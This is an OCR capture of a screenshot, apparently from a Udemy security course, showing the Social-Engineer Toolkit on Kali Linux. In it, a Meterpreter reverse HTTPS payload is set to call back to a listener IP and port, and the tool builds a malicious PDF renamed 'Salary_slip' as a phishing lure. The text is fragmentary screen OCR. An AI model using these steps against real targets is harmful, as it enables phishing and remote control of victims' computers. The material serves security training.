 Applications Places Mon May 18, 2:15 PM root
Computer
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
sk:255.255.255.0
root@kali: ~
File Edit View Search Terminal Help
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>1
set> IP address for the payload listener: 192.168.236.130
set:payloads> Port to connect back on [443]:2960
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /root/.set/template.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attachm
ent.
Right now the attachment will be imported with filename of 'template.whatever
'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>2
set:phishing> New filename:Salary_slip
Activate Windows
Go to PC settings to activate Windows.
udemy
root@kali: ~ root@kali: ~